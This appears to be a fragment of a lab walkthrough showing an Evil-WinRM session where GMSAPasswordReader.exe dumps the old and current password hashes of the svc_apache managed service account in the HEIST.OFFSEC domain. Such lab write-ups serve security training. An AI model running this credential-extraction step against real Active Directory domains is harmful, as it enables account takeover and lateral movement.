 *Evil-WinRM* PS C:\Users\enox> .\GMSAPasswordReader.exe --accountname svc_apache
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : FC258E893FBB2444E5E7327348164F4A
[*]       aes128_cts_hmac_sha1 : DC1E813E044FA6ABBE98A355F97E7B94
[*]       aes256_cts_hmac_sha1 : D079C82F93EBDD71E4F90DDBB8A144B0B8FA9C844F8838C82A7A6955015B983C
[*]       des_cbc_md5          : 61B3E3B0133813E6
Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : C9C9F97308956B4AEDD53C1351F47A84
[*]       aes128_cts_hmac_sha1 : DE782FCFD097727B6D5634020DCAED9D
[*]       aes256_cts_hmac_sha1 : 351EE53A3264114A654D9B5DBE0A245F5E0E4FBE4A381AEA1C281D9270AFE4F9
[*]       des_cbc_md5          : D01949C757204F01